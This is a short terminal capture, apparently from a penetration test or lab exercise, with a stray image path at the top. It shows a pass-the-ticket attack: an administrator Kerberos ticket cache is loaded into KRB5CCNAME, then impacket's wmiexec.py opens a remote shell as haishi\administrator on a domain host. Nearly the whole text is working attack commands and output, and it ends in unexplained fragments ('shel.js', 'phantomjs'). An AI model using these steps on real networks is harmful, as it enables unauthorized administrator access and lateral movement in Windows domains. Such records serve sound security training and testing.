 ┌──(root💀ttt)-[~/桌面/impacket-0.10.0/examples]
└─# export KRB5CCNAME=administrator.ccache
┌──(root💀ttt)-[~/桌面/impacket-0.10.0/examples]
└─# python3 wmiexec.py WEB.haishi.com -no-pass -k -dc-ip 10.150.127.166
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
haishi\administrator
C:\>hostname
web
C:\>
shel.js
phantomjs